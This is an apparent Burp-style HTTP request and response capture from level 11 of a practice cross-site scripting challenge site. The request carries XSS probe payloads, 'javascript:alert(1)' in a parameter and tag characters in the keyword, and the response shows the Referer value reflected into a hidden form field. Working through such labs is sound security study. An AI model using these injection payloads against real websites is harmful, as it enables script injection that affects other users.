 Raw Params Headers Hex
GET /level11.php?keyword=scripT%3C%3E%22&t_ref=javascript:alert(1) HTTP/1.1
Host: test.ctf8.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:asdasdsczx
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
Content-Type: text/html
Content-Length: 892
Connection: close
X-Powered-By: PHP/5.5.38
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level12.php?keyword=good job!";
}
</script>
<title>欢迎来到level11</title>
</head>
<body>
<object style="border:0px" type="text/x-scriptlet"
data="http://xss.tv/themes/default/templates/head.html" width=100%
height=50></object>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和scripT&lt;&gt;&quot;相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ref"  value="asdasdsczx" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>